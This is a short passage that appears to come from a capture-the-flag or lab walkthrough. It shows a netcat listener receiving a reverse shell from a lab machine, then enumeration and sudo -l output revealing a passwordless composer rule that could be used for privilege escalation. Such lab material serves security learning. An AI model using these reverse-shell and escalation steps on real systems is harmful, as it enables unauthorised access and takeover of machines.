 └─$ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.237] from (UNKNOWN) [192.168.194.38] 40214
Linux debian 5.10.0-25-amd64 #1 SMP Debian 5.10.191-1 (2023-08-16) x86_64 GNU/Lin
 10:05:01 up  4:59,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1001(skunk) gid=1001(skunk) groups=1001(skunk),27(sudo),33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
skunk
$ pwd
/
$ id
uid=1001(skunk) gid=1001(skunk) groups=1001(skunk),27(sudo),33(www-data)
$ su - root
Password:
su: Authentication failure
$ sudo -l
Matching Defaults entries for skunk on debian:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sb

User skunk may run the following commands on debian:
    (ALL : ALL) ALL
    (root) NOPASSWD: /usr/bin/composer --working-dir\=/var/www/html/lavita *
$